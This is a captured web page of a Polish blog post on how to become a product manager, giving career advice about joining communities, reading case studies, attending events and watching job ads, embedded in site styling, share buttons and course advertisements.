.td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fproductvision.pl%2F2015%2Fjak-zostac-product-managerem%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jak+zosta%C4%87+Product+Managerem%3F&url=https%3A%2F%2Fproductvision.pl%2F2015%2Fjak-zostac-product-managerem%2F&via=ProductVision" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://productvision.pl/2015/jak-zostac-product-managerem/&amp;media=https://productvision.pl/wp-content/uploads/2015/10/photo-1432821596592-e2c18b78144f-min-e1589277929814.jpg&description=Warto zaznaczyć, że rola Product Managera jest skrajnie różna w zależności od firmy i osoby zainteresowane taką pracą mogą pochodzić z różnych środowisk." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Jak+zosta%C4%87+Product+Managerem%3F %0A%0A https://productvision.pl/2015/jak-zostac-product-managerem/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://productvision.pl/wp-content/uploads/2015/10/photo-1432821596592-e2c18b78144f-min-e1589277929814.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://productvision.pl/wp-content/uploads/2015/10/photo-1432821596592-e2c18b78144f-min-e1589277929814.jpg" alt="" title="photo-1432821596592-e2c18b78144f-min"/></a></div><p>Istnieje wiele różnych sposobów, aby wkroczyć w kręgi zarządzania produktami. Natomiast najtrudniej jest chyba przekonać rekrutera na rozmowie o pracę, że to Ty jesteś odpowiednią osobą na dane stanowisko, nie mówiąc już o przypadku  gdy nie masz żadnego doświadczenia.</p><h3><b>Product Manager i jego rola</b></h3><p>Na początku warto zaznaczyć, że rola Product Managera jest skrajnie różna w zależności od firmy i osoby zainteresowane taką pracą mogą pochodzić z różnych środowisk. Nie ma jednej drogi, która prowadzi do celu. Dobry Product Manager to osoba, która zna rynek, produkt oraz wszystkie jego funkcje. Dodatkowo posiada wiedzę teoretyczną na temat prowadzenia i rozwoju produktu &#8211; to taki CEO produktu &#8211; osoba pośrodku wszystkich działów w firmie, bo przecież sam nic nie zrobi. Product Manager jest otwarty na innych ludzi oraz współpracę, potrafi słuchać i podejmować trafne decyzje.</p><p><a href="https://productvision.pl/wp-content/uploads/2015/10/PM.jpg"><img fetchpriority="high" decoding="async" class="normal aligncenter wp-image-1486 size-full" src="https://productvision.pl/wp-content/uploads/2015/10/PM.jpg" alt="Product Manager" width="529" height="392" srcset="https://productvision.pl/wp-content/uploads/2015/10/PM.jpg 529w, https://productvision.pl/wp-content/uploads/2015/10/PM-300x222.jpg 300w" sizes="(max-width: 529px) 100vw, 529px" /></a></p><h3><b>Udzielaj się</b></h3><p>Jednym z najważniejszych i pierwszych do wykonania kroków jest zainteresowanie się tematyką zarządzania produktami i wszystkim co ją otacza. W dzisiejszych czasach, w których internet jest ogólnodostępny, łatwiej jest wyszukać odpowiednie grupy, fora czy blogi. Można tam zaczerpnąć wiedzę na temat metodyk oraz narzędzi, z których na co dzień korzystają Product Managerowie.</p><h3><b>Dużo czytaj</b></h3><p>Czytaj case studies dotyczące rozwoju produktu czy marki, bo są one bardzo fajną inspiracją dla Product Managera. Można je znaleźć bez problemu w sieci &#8211;  jestem przekonany, że jedno z pytań na rozmowie kwalifikacyjnej będzie o Twoją wizję dotyczącą produktu, którym będziesz się  w przyszłości zajmował. Oczywiście osoba rekrutująca nie będzie od Ciebie wymagała szczegółowej strategii, tylko pomysłu na produkt.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><a href="https://www.productacademy.pl/c/pma?utm_source=productvision&utm_medium=blog&utm_campaign=artykul"><img src="https://productvision.pl/wp-content/uploads/2025/09/pma2025-jesien.png" style="border: 1px solid rgb(230, 230, 230)" /></a><p style="text-align: left;"><a href="https://www.productacademy.pl/c/pma?utm_source=productvision&utm_medium=blog&utm_campaign=artykul"><strong>➔ Product Management Academy 2025 📕</strong> - nowa edycja kultowych warsztatów dla product managerów / ownerów</a></p></div><p>Product Vision jest jednym z takim miejsc. Dostarczamy czytelnikom informacji dotyczących całego obszaru product managementu, dlatego warto<strong style="line-height: 1.71429; font-size: 1rem;"><a href="https://productvision.pl/newsletter/">dołączyć do subskrypcji</a></strong> i być na bieżąco z pojawiającymi się tam artykułami.</p><h3><b>Uczestnicz w branżowych wydarzeniach</b></h3><p>Warto też śledzić wydarzenia związane z rozwojem produktu. Jest to doskonała okazja by spotkać  ekspertów, wysłuchać prelekcji  i porozmawiać nt. ich doświadczeń, codziennych obowiązków, sposobów zarządzania produktami, problemów z jakimi się spotykają.</p><h3><b>Śledź ogłoszenia o pracę</b></h3><p>Nawet gdy jeszcze nie starasz się o pracę, powinieneś sprawdzać ogłoszenia w celu weryfikacji umiejętności wymaganych przez firmy. Jest to świetny sposób aby znaleźć swoje słabe strony, sprawdzić czego jeszcze warto się nauczyć, w którym kierunku iść aby być na bieżąco z zapotrzebowaniami rynku. W tym miejscu polecam <strong><a href="https://www.facebook.com/groups/1629101857309995/">grupę na facebooku</a></strong>, w której systematycznie pojawiają się ogłoszenia związane z Product Managementem.</p><h3><b>Obserwuj i wyciągaj wnioski</b></h3><p>W pracy Product Managera ważna jest obserwacja oraz planowanie. Jeśli nie jesteś urodzonym strategiem, staraj się nauczyć takiego myślenia. Możesz zacząć już dzisiaj od podstawowych rzeczy. Planując jakąś pracę w domu, przemyśl w jaki sposób najlepiej byłoby ją wykonać i podejmij prawidłową decyzję. W przyszłości jako PM będziesz musiał ich podejmować bardzo dużo, nie będzie czasu na niepotrzebne pomyłki. Im szybciej uda Ci się opanować tą umiejętność tym lepiej dla Ciebie. W przyszłości zobaczysz, że pomoże Ci ona w ograniczeniu nieprawidłowych wyborów. Jeśli w Twojej firmie jest już Product Manager, staraj się pracować blisko niego i obserwować co robi &#8211; w jaki sposób zarządza markami.</p><p>W przypadku, gdy nie posiadasz odpowiednich umiejętności, zawsze możesz zacząć pracę w innej roli np. jako inżynier lub wsparcie sprzedaży. Dzięki temu dowiesz się wiele na temat produktów, co na pewno przybliży Cię do stanowiska Product Managera.</p><p>Jedno jest pewne: product management to kluczowy obszar w wielu firmach. Technologie czy produkty rodzą się i umierają. Jeśli jesteś kreatywny, lubisz ciężką pracę, która przynosi widoczne efekty, a ciekawość  otaczającego Cię świata sprawia, że zadajesz sobie kolejne pytania, gwarantuję Ci, że praca w zarządzaniu produktami stoi przed Tobą otworem i tylko od Ciebie zależy jak szybko zostaniemy kolegami po fachu.</p><p>W następnej części postaram się opisać szerzej jakie umiejętności powinien posiadać przyszły Product Manager.</p><hr /><p><a href="https://productvision.pl/wp-content/uploads/2015/10/aaa.jpg"><img decoding="async" class="normal alignleft wp-image-1497" src="https://productvision.pl/wp-content/uploads/2015/10/aaa-300x266.jpg" alt="aaa" width="164" height="145" srcset="https://productvision.pl/wp-content/uploads/2015/10/aaa-300x266.jpg 300w, https://productvision.pl/wp-content/uploads/2015/10/aaa.jpg 507w" sizes="(max-width: 164px) 100vw, 164px" /></a> <strong>Grzegorz Wenc</strong> &#8211; od 3 lat działa w obszarze zarządzania produktami. Kompleksowo zarządza kilkoma markami związanymi z rynkiem telco. Specjalizuje się w Technical Product Managemecie (strategia, marketing oraz aspekty techniczne produktu). Od niedawna działa w ekipie Product Crew.</p><p><a href="https://pl.linkedin.com/in/grzegorzwenc"><img decoding="async" class="normal alignnone wp-image-1500" src="https://productvision.pl/wp-content/uploads/2015/10/LI-80x80.png" alt="LI" width="27" height="27" srcset="https://productvision.pl/wp-content/uploads/2015/10/LI-80x80.png 80w, https://productvision.pl/wp-content/uploads/2015/10/LI-300x300.png 300w, https://productvision.pl/wp-content/uploads/2015/10/LI-1030x1030.png 1030w, https://productvision.pl/wp-content/uploads/2015/10/LI-100x100.png 100w, https://productvision.pl/wp-content/uploads/2015/10/LI-1500x1500.png 1500w, https://productvision.pl/wp-content/uploads/2015/10/LI-740x740.png 740w, https://productvision.pl/wp-content/uploads/2015/10/LI-540x540.png 540w, https://productvision.pl/wp-content/uploads/2015/10/LI.png 2000w" sizes="(max-width: 27px) 100vw, 27px" /></a> <a href="https://twitter.com/GregWenc"><img loading="lazy" decoding="async" class="normal alignnone wp-image-1503" src="https://productvision.pl/wp-content/uploads/2015/10/Twitter-icon.png-80x80.png" alt="Twitter-icon.png" width="27" height="27" srcset="https://productvision.pl/wp-content/uploads/2015/10/Twitter-icon.png-80x80.png 80w, https://productvision.pl/wp-content/uploads/2015/10/Twitter-icon.png-300x300.png 300w, https://productvision.pl/wp-content/uploads/2015/10/Twitter-icon.png-100x100.png 100w, https://productvision.pl/wp-content/uploads/2015/10/Twitter-icon.png.png 512w" sizes="auto, (max-width: 27px) 100vw, 27px" /></a></p><hr /> [sc:newsletter_scrum ]<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1"><style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><a href="https://www.productacademy.pl/c/pma?utm_source=productvision&utm_medium=blog&utm_campaign=bottom"><strong>➔ Product Management Academy 2025 📕</strong> - nowa edycja kultowych warsztatów dla PM / PO</a></p></div></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>TAGI</span></li><li><a href="https://productvision.pl/tag/jak-zostac-product-managerem/">jak zostać product managerem</a></li><li><a href="https://productvision.pl/tag/product-development-days/">Product Development Days</a></li><li><a href="https://productvision.pl/tag/product-manager/">product manager</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://productvision.pl/2015/jak-zostac-product-managerem/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fproductvision.pl%2F2015%2Fjak-zostac-product-managerem%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jak+zosta%C4%87+Product+Managerem%3F&url=https%3A%2F%2Fproductvision.pl%2F2015%2Fjak-zostac-product-managerem%2F&via=ProductVision" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://productvision.pl/2015/jak-zostac-product-managerem/&amp;media=https://productvision.pl/wp-content/uploads/2015/10/photo-1432821596592-e2c18b78144f-min-e1589277929814.jpg&description=Warto zaznaczyć, że rola Product Managera jest skrajnie różna w zależności od firmy i osoby zainteresowane taką pracą mogą pochodzić z różnych środowisk." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Jak+zosta%C4%87+Product+Managerem%3F %0A%0A https://productvision.pl/2015/jak-zostac-product-managerem/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://productvision.pl/2015/kim-jest-wczesny-ewangelista-produktu-i-jak-go-rozpoznac/">Kim jest wczesny ewangelista produktu i jak go rozpoznać?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://productvision.pl/2015/gdzie-scrum-nie-moze-tam-kanban-posle/">Gdzie Scrum nie może tam Kanban pośle</a></div></div></div><div class="author-box-wrap"><a href="https://productvision.pl/author/gwenc/" aria-label="author-photo"><img data-del="avatar" alt="Grzegorz Wenc" src='https://productvision.pl/wp-content/uploads/2019/11/P1080089.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://productvision.pl/author/gwenc/">Grzegorz Wenc</a></span></div><div class="td-author-description">Otwarty i kreatywny Product Manager z kilkuletnim doświadczeniem w wielu obszarach produktowych. Współpracuje z klientami oraz wewnętrznymi działami w firmie, zwiększając wartość biznesową produktów.</div><div class="td-author-social"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.linkedin.com/in/grzegorzwenc" title="Linkedin"> <i class="td-icon-font td-icon-linkedin"></i> <span style="display: none">Linkedin</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="/cdn-cgi/l/email-protection#2d4a5f57484a425f575a48434e6d444359485f444c035d41" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/gregwenc" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div><div class="clearfix"></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Grzegorz Wenc"><meta itemprop="url" content="https://productvision.pl/author/gwenc/"></span><meta itemprop="datePublished" content="2015-10-19T19:22:27+00:00"><meta itemprop="dateModified" content="2021-12-25T17:32:31+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://productvision.pl/2015/jak-zostac-product-managerem/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://productvision.pl/wp-content/uploads/2016/11/product-vision-logo.png"></span><meta itemprop="name" content="ProductVision"></span><meta itemprop="headline " content="Jak zostać Product Managerem?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://productvision.pl/wp-content/uploads/2015/10/photo-1432821596592-e2c18b78144f-min-e1589277929814.jpg"><meta itemprop="width" content="3000"><meta itemprop="height" content="2000"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="[data-uri]"></script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">PODOBNE ARTYKUŁY</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">WIĘCEJ OD AUTORA</a></h4><div id=tdi_3 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://productvision.pl/2023/pv012-design-sprint-jak-wykorzystac-do-rozwoju-produktu-marcin-chyla-ocado-technology/"  rel="bookmark" class="td-image-wrap " title="🎙️ PV#012: Design Sprint &#8211; jak wykorzystać do rozwoju produktu? | Marcin Chyła, Ocado Technology" ><img class="entry-thumb" src="[data-uri]" alt="" title="🎙️ PV#012: Design Sprint &#8211; jak wykorzystać do rozwoju produktu? | Marcin Chyła, Ocado Technology" data-type="image_tag" data-img-url="https://productvision.pl/wp-content/uploads/2023/12/PODCAST-banery-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://productvision.pl/2023/pv012-design-sprint-jak-wykorzystac-do-rozwoju-produktu-marcin-chyla-ocado-technology/"  rel="bookmark" title="🎙️ PV#012: Design Sprint &#8211; jak wykorzystać do rozwoju produktu? | Marcin Chyła, Ocado Technology">🎙️ PV#012: Design Sprint &#8211; jak wykorzystać do rozwoju produktu? | Marcin Chyła, Ocado Technology</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://productvision.pl/2023/jakie-certyfikaty-dla-product-managera-beata-matras-ig-group/"  rel="bookmark" class="td-image-wrap " title="🎙️ PV#011: Jakie certyfikaty dla Product Managera? | Beata Matras, IG Group" ><img class="entry-thumb" src="[data-uri]" alt="" title="🎙️ PV#011: Jakie certyfikaty dla Product Managera? | Beata Matras, IG Group" data-type="image_tag" data-img-url="https://productvision.pl/wp-content/uploads/2023/11/jakie-certyfikaty-dla-product-managera-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://productvision.pl/2023/jakie-certyfikaty-dla-product-managera-beata-matras-ig-group/"  rel="bookmark" title="🎙️ PV#011: Jakie certyfikaty dla Product Managera? | Beata Matras, IG Group">🎙️ PV#011: Jakie certyfikaty dla Product Managera? | Beata Matras, IG 